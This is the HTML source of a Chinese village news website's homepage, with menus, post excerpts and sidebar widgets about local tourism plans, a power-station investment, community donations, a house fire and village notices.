<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://www.zsfjq.com/n/ms">美食</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://www.zsfjq.com/n/mj">美景</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.zsfjq.com/tz">投资</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="http://www.zsfjq.com/tz/jj">简介</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="http://www.zsfjq.com/n/ygy">野果园</a></li>
</ul>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2960"><a href="http://www.zsfjq.com/n/fushui">富水文化▼</a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="http://www.zsfjq.com/n/stly">钟山生态旅游区</a></li>
	<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="http://www.zsfjq.com/n/fhttc">富河土特产</a></li>
	<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3633"><a href="http://zsfjq.com/1124.html">钟山山茶油</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="http://www.zsfjq.com/lx">联系我们</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="http://www.zsfjq.com/453.html">钟山留言</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="http://www.zsfjq.com/482.html">钟山电话</a></li>
</ul>
</li>
							<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
					</ul>
				<div class="topbar">
			<ul class="site-nav topmenu">
				
<li class="page_item page-item-4561"><a href="http://www.zsfjq.com/ad">广告位</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="http://www.zsfjq.com/tz">投资</a>
<ul class='children'>
	<li class="page_item page-item-13"><a href="http://www.zsfjq.com/tz/jj">简介</a></li>
</ul>
</li>
<li class="page_item page-item-3590"><a href="http://www.zsfjq.com/login">登录</a></li>
<li class="page_item page-item-2262 page_item_has_children"><a href="http://www.zsfjq.com/yg">钟山义工队</a>
<ul class='children'>
	<li class="page_item page-item-3103"><a href="http://www.zsfjq.com/yg/web">友情链接</a></li>
</ul>
</li>
<li class="page_item page-item-1230 page_item_has_children"><a href="http://www.zsfjq.com/gmb">功名榜</a>
<ul class='children'>
	<li class="page_item page-item-1192"><a href="http://www.zsfjq.com/gmb/ttc">土特产</a></li>
</ul>
</li>
<li class="page_item page-item-2021"><a href="http://www.zsfjq.com/st">生态旅游</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.zsfjq.com/lx">联系我们∨</a>
<ul class='children'>
	<li class="page_item page-item-1237"><a href="http://www.zsfjq.com/lx/xmkf">项目开发</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="http://www.zsfjq.com/user">会员中心</a>
<ul class='children'>
	<li class="page_item page-item-52"><a href="http://www.zsfjq.com/user/resetpassword">找回密码</a></li>
</ul>
</li>

								<li class="menusns">
					<a href="javascript:;">关注本站 <i class="fa fa-angle-down"></i></a>
					<ul class="sub-menu">
						<li><a class="sns-wechat" href="javascript:;" title="关注“管理员微信”" data-src="http://zsfjq.com/wp-content/uploads/2016/04/09413344.jpg"><i class="fa fa-wechat"></i> 微信</a></li>						<li><a target="_blank" rel="external nofollow" href="http://weibo.com/u/2354966232"><i class="fa fa-weibo"></i> 微博</a></li>						<li><a target="_blank" rel="external nofollow" href="http://weibo.com/u/2354966232"><i class="fa fa-tencent-weibo"></i> 腾讯微博</a></li>						<li><a target="_blank" rel="external nofollow" href="http://mp.weixin.qq.com/s?__biz=MzAxNjU5NTUyMg==&mid=206060671&idx=1&sn=71f685e1f4bbc5dc3db8167751820681&scene=18#wechat_redirect"><i class="fa fa-twitter"></i> Twitter</a></li>						<li><a target="_blank" rel="external nofollow" href="http://vzan.cc/f/s-591243"><i class="fa fa-facebook"></i> Facebook</a></li>						<li><a target="_blank" href="http://zsfjq.com/feed"><i class="fa fa-rss"></i> RSS订阅</a></li>					</ul>
				</li>
							</ul>
											<a href="javascript:;" class="signin-loader">Hi, 请登录</a>
				&nbsp; &nbsp; <a href="javascript:;" class="signup-loader">我要注册</a>
				&nbsp; &nbsp; <a href="http://www.zsfjq.com/user/resetpassword">找回密码</a>
					</div>
						<i class="fa fa-bars m-icon-nav"></i>
			</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.zsfjq.com/" ><input class="search-input" name="s" type="text" placeholder="输入关键字" value=""><button class="search-btn" type="submit"><i class="fa fa-search"></i></button></form>	</div>
</div><section class="container">
	<div class="content-wrap">
	<div class="content">
		<div id="focusslide" class="carousel slide" data-ride="carousel"><ol class="carousel-indicators"><li data-target="#focusslide" data-slide-to="0" class="active"></li><li data-target="#focusslide" data-slide-to="1"></li><li data-target="#focusslide" data-slide-to="2"></li><li data-target="#focusslide" data-slide-to="3"></li></ol><div class="carousel-inner" role="listbox"><div class="item active"><a href="http://zsfjq.com/tz"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16592026.jpg"></a></div><div class="item"><a href="http://zsfjq.com/lx"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16591943.jpg"></a></div><div class="item"><a href="http://zsfjq.com/917.html"><img src="http://zsfjq.com/wp-content/uploads/2017/05/04535860.jpg"></a></div><div class="item"><a target="_blank" href="http://www.ivba.cn/"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16591867.jpg"></a></div></div><a class="left carousel-control" href="#focusslide" role="button" data-slide="prev"><i class="fa fa-angle-left"></i></a><a class="right carousel-control" href="#focusslide" role="button" data-slide="next"><i class="fa fa-angle-right"></i></a></div>				<article class="excerpt-minic excerpt-minic-index"><h2><a class="red" href="http://www.zsfjq.com/n/zhufu">【钟山大事件】</a> <a href="http://www.zsfjq.com/2519.html" title="号外！号外！重大喜报！-钟山网-钟山村">号外！号外！重大喜报！</a></h2><p class="note">钟山村将修一条二级环村公路，以带动钟山村的旅游开发！ 2018年规划：起于东头坳，终于墨池畈，从南山脚环绕与汪家垅公路相通。 2019年实施：路面宽9米，浇灌8米，全长5公里，盘山公里全长7公里，两旁栽树绿化。 欢迎所有有志钟山青年回乡创业...</p></article>		<div class="asb asb-index asb-index-01"></div>		<div class="title">
			<h3>
				大美钟山							</h3>
			<div class="more">百年大计，钟山梦！</div>		</div>
		<article class="excerpt excerpt-1"><a class="focus" href="http://www.zsfjq.com/4579.html"><img src="https://img.cjyun.org/a/10104/202210/9f1ca67f0e52c7ad76a03e57f66941c7.jpeg" alt="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4579.html" title="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村">《龙港红色小镇旅游总体规划》通过专家评审</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-10-16</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(209)</span><a class="pc" href="http://www.zsfjq.com/4579.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4579"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">14日，我县召开《龙港红色小镇旅游总体规划》（以下简称《规划》）专家评审会。来自省文化和旅游厅、中国地质大学、江汉大学、湖北大学、武汉轻工大学的5名专家参会评审。 评审组专家在实地调研考察的基础上，仔细审阅了《规划》文本和图件，听取了规划编...</p></article><article class="excerpt excerpt-2"><a class="focus" href="http://www.zsfjq.com/4569.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/09/img_0665.jpg" alt="长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4569.html" title="长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站-钟山网-钟山村">长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-09-19</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(249)</span><a class="pc" href="http://www.zsfjq.com/4569.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4569"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">6日下午，国家能源集团长源电力股份有限公司总经理袁光福来我县洽谈抽水蓄能项目合作事宜，县领导杨波、柯友国、陈新华、彭易猛等出席活动。 今年3月31日，我县与长源电力签订战略合作协议，拟依托富水电厂，在我县开发建设抽水蓄能电站，并同步开启新能...</p></article><article class="excerpt excerpt-3"><a class="focus" href="http://www.zsfjq.com/4567.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/09/img_0439-1.jpg" alt="20年前的钟山-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4567.html" title="20年前的钟山-钟山网-钟山村">20年前的钟山</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-09-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(223)</span><a class="pc" href="http://www.zsfjq.com/4567.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4567"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-4"><a class="focus" href="http://www.zsfjq.com/4558.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/02/img_3628.jpg" alt="钟山2022年雪景-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4558.html" title="钟山2022年雪景-钟山网-钟山村">钟山2022年雪景</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-02-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(692)</span><a class="pc" href="http://www.zsfjq.com/4558.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4558"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-5"><a class="focus" href="http://www.zsfjq.com/4556.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/02/img_3632.jpg" alt="钟山云海-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4556.html" title="钟山云海-钟山网-钟山村">钟山云海</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-02-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(584)</span><a class="pc" href="http://www.zsfjq.com/4556.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4556"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-6 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4544.html" title="肖绪帮的老屋于昨晚突发火灾，万幸未造成人员伤亡-钟山网-钟山村">肖绪帮的老屋于昨晚突发火灾，万幸未造成人员伤亡</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-12</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(664)</span><a class="pc" href="http://www.zsfjq.com/4544.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4544"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-7"><a class="focus" href="http://www.zsfjq.com/4539.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/10/img_0638.jpg" alt="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4539.html" title="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村">中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-10-31</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(666)</span><a class="pc" href="http://www.zsfjq.com/4539.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4539"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-8"><a class="focus" href="http://www.zsfjq.com/4521.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/09/screenshot_20210909_134849_com3201137528796950407.jpg" alt="肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4521.html" title="肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！-钟山网-钟山村">肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-09-09</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1009)</span><a class="pc" href="http://www.zsfjq.com/4521.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4521"><i class="fa fa-thumbs-o-up"></i>赞(<span>9</span>)</a></p><p class="note">肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇（其中4台工业扇，4台普通扇），每台100元，共800元，钢发铜芯线一圈185元，五孔公牛插座4个，每个10元，共40元，线槽6根，3元，线卡6元，螺丝3元，总共合计1030元。</p></article><article class="excerpt excerpt-9 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/fhttc">富河土特产<i></i></a> <h2><a href="http://www.zsfjq.com/4515.html" title="🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼-钟山网-钟山村">🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-09-03</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(759)</span><a class="pc" href="http://www.zsfjq.com/4515.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4515"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼，这么多年口味一直没变，这些年做的公益也一直在做，每年畅销20万个，感谢新老顾客的长期选择！[抱拳][抱拳] 【家里每天现做现卖，公司团购、员工福利、送礼送节、走访亲友都是不...</p></article><article class="excerpt excerpt-10"><a class="focus" href="http://www.zsfjq.com/4513.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/07/mmexport16252870059225236358408460704770.jpg" alt="今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4513.html" title="今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山-钟山网-钟山村">今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-07-03</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(915)</span><a class="pc" href="http://www.zsfjq.com/4513.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4513"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-11"><a class="focus" href="http://www.zsfjq.com/4505.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/02/mmexport16137075744493895640134531532477.jpg" alt="富水河的小船，肖唐钱供稿-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4505.html" title="富水河的小船，肖唐钱供稿-钟山网-钟山村">富水河的小船，肖唐钱供稿</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-02-19</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1093)</span><a class="pc" href="http://www.zsfjq.com/4505.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4505"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-12"><a class="focus" href="http://www.zsfjq.com/4499.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/02/img_20210211_1154099202954505305076521.jpg" alt="过年啦！集体大拜年-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4499.html" title="过年啦！集体大拜年-钟山网-钟山村">过年啦！集体大拜年</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-02-14</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1171)</span><a class="pc" href="http://www.zsfjq.com/4499.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4499"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-13 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4485.html" title="钟山发生一起本村人捡手机，恶意盗机主钱财的案件，需要大家帮忙匿名提供线索！-钟山网-钟山村">钟山发生一起本村人捡手机，恶意盗机主钱财的案件，需要大家帮忙匿名提供线索！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-01-18</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1473)</span><a class="pc" href="http://www.zsfjq.com/4485.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4485"><i class="fa fa-thumbs-o-up"></i>赞(<span>7</span>)</a></p><p class="note">从肖雅洁女士反应的情况来看，帮忙作出以下分析和解决方案： 1、看得出来是故意恶意盗刷，而且懂得一定的技术，作案人捡到手机后，用短信验证码更改了支付密码，用信用卡刷卡机或者刷单助手转走微信余额，然后删除了所有通讯录好友，最后更改头像、昵称、微...</p></article><article class="excerpt excerpt-14 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4439.html" title="星潭中学为编写校史收集资料告诸校友书-钟山网-钟山村">星潭中学为编写校史收集资料告诸校友书</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2020-10-15</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1568)</span><a class="pc" href="http://www.zsfjq.com/4439.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4439"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">星潭中学为编写校史收集资料告诸校友书 尊敬的各位校友: 星潭中学创建于1950年，其前身是阳新县立第十六完全小学。风雨坎坷，星潭中学七十年的校史，就是中国农村基础教育的浓缩史。在长期办学中形成的优良传统，是学校办学思想不断发展的源泉，是学校...</p></article><article class="excerpt excerpt-15"><a class="focus" href="http://www.zsfjq.com/4370.html"><img src="http://zsfjq.com/wp-content/uploads/2020/09/img_20200902_1206471830436631710024453.jpg" alt="汉黄公家族名单-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4370.html" title="汉黄公家族名单-钟山网-钟山村">汉黄公家族名单</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2020-09-02</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1647)</span><a class="pc" href="http://www.zsfjq.com/4370.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4370"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li><a href='http://www.zsfjq.com/page/2'>2</a></li><li><a href='http://www.zsfjq.com/page/3'>3</a></li><li><a href='http://www.zsfjq.com/page/4'>4</a></li><li><span> ... </span></li><li class="next-page"><a href="http://www.zsfjq.com/page/2" >下一页</a></li><li><span>共 24 页</span></li></ul></div>			</div>
	</div>
	<div class="sidebar">
	<div class="widget widget-tops">
		<ul class="widget-nav">
			<li class="active">钟山公告</li>			<li>会员中心</li>		</ul>
		<ul class="widget-navcontent">
							<li class="item item-01 active">
					<ul>
						<li><time>05-01</time><a target="_blank" href="http://www.zsfjq.com/2519.html">号外！号外！重大喜报！</a></li><li><time>09-27</time><a target="_blank" href="http://www.zsfjq.com/2678.html">2019钟山人民的大型春节联欢晚会节目火热报名中……</a></li><li><time>01-11</time><a target="_blank" href="http://www.zsfjq.com/2228.html">申请加入</a></li><li><time>11-29</time><a target="_blank" href="http://www.zsfjq.com/2192.html">风光一体发电项目基本落实</a></li><li><time>09-13</time><a target="_blank" href="http://www.zsfjq.com/2159.html">停电通知</a></li>					</ul>
				</li>
										<li class="item item-02">
											<h4>需要登录才能进入会员中心</h4>
						<p>
							<a href="javascript:;" class="btn btn-primary signin-loader">立即登录</a>
							<a href="javascript:;" class="btn btn-default signup-loader">现在注册</a>
						</p>
									</li>
					</ul>
	</div>
<div class="widget widget_media_image"><a href="http://zsfjq.com/n/zsgy"><img width="500" height="333" src="http://www.zsfjq.com/wp-content/uploads/2017/04/15320565.jpg" class="image wp-image-1753  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.zsfjq.com/wp-content/uploads/2017/04/15320565.jpg 500w, http://www.zsfjq.com/wp-content/uploads/2017/04/15320565-300x200.jpg 300w, http://www.zsfjq.com/wp-content/uploads/2017/04/15320565-220x147.jpg 220w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="widget widget_ui_textasb"><a class="style03" href="http://zsfjq.com/753.html" target="_blank"><strong>功德谱</strong><h2>钟山村肖嘉乐</h2><p>【年龄】3个月
【病因】患有先天性心脏病，肺炎
【捐款】已进入尾声
【平台】爱心筹
【名单】见村委会公开栏</p></a></div><div class="widget widget_ui_textasb"><a class="style02" href="http://zsfjq.com/753.html" target="_blank"><strong>鸣谢谱</strong><h2>感谢肖绪福捐助300元对网站建设 , 感谢肖唐义捐助一个64G移动U盘</h2><p></p></a></div><div class="widget widget_ui_textasb"><a class="style05" href="http://zsfjq.com/2539.html"><strong>已签约</strong><h2>恭喜肖唐钱正式签约为钟山网摄影师！</h2><p></p></a></div><div class="widget widget_text"><h3>2018年医保通知</h3>			<div class="textwidget">      2018年钟山村居民医疗保险交费续保工作已开始，请已参保居民于2018年1月份持身份证、户口本到村委会或找肖唐义办理续保手续 。本次参保采取自愿形式，家庭中每个人口收费300元，费用交清时开发正规收据。</div>
		</div><div class="widget widget_ui_posts"><h3>置顶推荐</h3><ul><li><a href="http://www.zsfjq.com/4126.html"><span class="thumbnail"><img src="http://zsfjq.com/wp-content/uploads/2018/09/05534763-1024x537.png" alt="2020年最新规划蓝图火热上线—钟山风景区欢迎您-钟山网-钟山村" class="thumb"></span><span class="text">2020年最新规划蓝图火热上线—钟山风景区欢迎您</span><span class="muted">2020-04-13</span></a></li>
<li><a href="http://www.zsfjq.com/1866.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/05/07244440-213x150.jpg" alt="钟山运动旅游区一期规划，中国烽火台健身步道、钟繇文化。-钟山网-钟山村" class="thumb"></span><span class="text">钟山运动旅游区一期规划，中国烽火台健身步道、钟繇文化。</span><span class="muted">2017-05-07</span></a></li>
<li><a href="http://www.zsfjq.com/1539.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/02/27050543-220x123.jpg" alt="【短片】航拍钟山 - 质朴的浪漫，自在的幽雅-钟山网-钟山村" class="thumb"></span><span class="text">【短片】航拍钟山 &#8211; 质朴的浪漫，自在的幽雅</span><span class="muted">2017-02-27</span></a></li>
<li><a href="http://www.zsfjq.com/1458.html"><span class="thumbnail"><img src="http://wx3.sinaimg.cn/mw690/005D1Lx4gy1fc6h6de0ixj31kw0qiaq8.jpg" alt="钟山秋名山国家健身步道—大仙庙—峰火尖—蛤蟆洞-钟山网-钟山村" class="thumb"></span><span class="text">钟山秋名山国家健身步道—大仙庙—峰火尖—蛤蟆洞</span><span class="muted">2017-01-28</span></a></li>
<li><a href="http://www.zsfjq.com/1124.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2016/09/29490643-220x146.jpg" alt="【美图+视频】CCTV北纬30°·中国行《远方的家》——钟山古法压榨山茶油，一幅多姿多彩的原始画卷。-钟山网-钟山村" class="thumb"></span><span class="text">【美图+视频】CCTV北纬30°·中国行《远方的家》——钟山古法压榨山茶油，一幅多姿多彩的原始画卷。</span><span class="muted">2016-09-29</span></a></li>
</ul></div><div class="widget widget_ui_statistics"><h3>网站统计</h3><ul><li><strong>日志总数：</strong>359</li><li><strong>评论总数：</strong>109</li><li><strong>用户总数：</strong>1</li><li><strong>最后更新：</strong>2023-02-01</li></ul></div><div class="widget widget_ui_posts"><h3>热门文章</h3><ul><li><a href="http://www.zsfjq.com/2075.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/07/27564073-195x150.jpg" alt="太仙庙景区钟繇雕像奠基仪式圆满落幕，但我们这条旅游开发的路才刚刚开始！-钟山网-钟山村" class="thumb"></span><span class="text">太仙庙景区钟繇雕像奠基仪式圆满落幕，但我们这条旅游开发的路才刚刚开始！</span><span class="muted">2017-07-08</span></a></li>
<li><a href="http://www.zsfjq.com/4579.html"><span class="thumbnail"><img src="https://img.cjyun.org/a/10104/202210/9f1ca67f0e52c7ad76a03e57f66941c7.jpeg" alt="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村" class="thumb"></span><span class="text">《龙港红色小镇旅游总体规划》通过专家评审</span><span class="muted">2022-10-16</span></a></li>
<li><a href="http://www.zsfjq.com/2228.html"><span class="thumbnail"><img data-thumb="default" src="http://www.zsfjq.com/wp-content/themes/dux/img/thumbnail.png" class="thumb"></span><span class="text">申请加入</span><span class="muted">2018-01-11</span></a></li>
<li><a href="http://www.zsfjq.com/4539.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2021/10/img_0638.jpg" alt="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村" class="thumb"></span><span class="text">中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录</span><span class="muted">2021-10-31</span></a></li>
<li><a href="http://www.zsfjq.com/3601.html"><span class="thumbnail"><img src="http://zsfjq.com/wp-content/uploads/2019/09/mmexport15695090366887961246147867474387.jpg" alt="界首村半夜突发大火，具体原因还在调查当中！-钟山网-钟山村" class="thumb"></span><span class="text">界首村半夜突发大火，具体原因还在调查当中！</span><span class="muted">2019-09-26</span></a></li>
<li><a href="http://www.zsfjq.com/924.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2016/07/30264239-204x150.jpg" alt="android、ios客户端开发，将网站封装成APP客户端。-钟山网-钟山村" class="thumb"></span><span class="text">android、ios客户端开发，将网站封装成APP客户端。</span><span class="muted">2016-07-20</span></a></li>
